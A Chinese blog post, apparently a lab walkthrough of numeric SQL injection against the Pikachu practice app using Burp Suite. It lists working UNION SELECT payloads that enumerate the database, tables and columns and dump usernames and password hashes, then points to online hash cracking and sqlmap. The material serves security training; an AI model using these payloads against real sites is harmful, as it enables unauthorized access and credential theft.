sql注入-pikachu

数字型注入



使用burp suite工具攻击

如果想要去除干扰信息,后面的id=1可以改成非法id=-2

获取当前数据库名称和版本

抓包修改参数

1

id=1 union select database(),version()&submit=%E6%9F%A5%E8%AF%A2

可以得出结果

1

2

3

4

5

6

7select your userid?

hello,vince

your email is: vince@pikachu.com

hello,pikachu

your email is: 5.7.26-0ubuntu0.18.04.1-log

获取该数据库表名

修改参数

1

id=1 union select group_concat(table_name),2 from information_schema.tables where table_schema='pikachu'&submit=%E6%9F%A5%E8%AF%A2

结果

1

2

3

4

5

6

7select your userid?

hello,vince

your email is: vince@pikachu.com

hello,httpinfo,member,message,users,xssblind

your email is: 2

查看表users的列名

修改参数

1

id=1 union select group_concat(column_name),2 from information_schema.columns where table_schema='pikachu' and table_name='users'&submit=%E6%9F%A5%E8%AF%A2

结果

1

2

3

4

5

6

7select your userid?

hello,vince

your email is: vince@pikachu.com

hello,id,username,password,level

your email is: 2

查看表users中的账号密码

修改参数

1

id=1 union select group_concat(username),group_concat(password) from users&submit=%E6%9F%A5%E8%AF%A2



结果

1

2

3

4

5

6

7select your userid?

hello,vince

your email is: vince@pikachu.com

hello,admin,pikachu,test

your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03

得到的密码进行解码

随便搜索在线解密

其他注入类型原理相似,通过找到SQL命令可执行的格式进行注入,通过sqlmap都能成功注入

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 HAHA!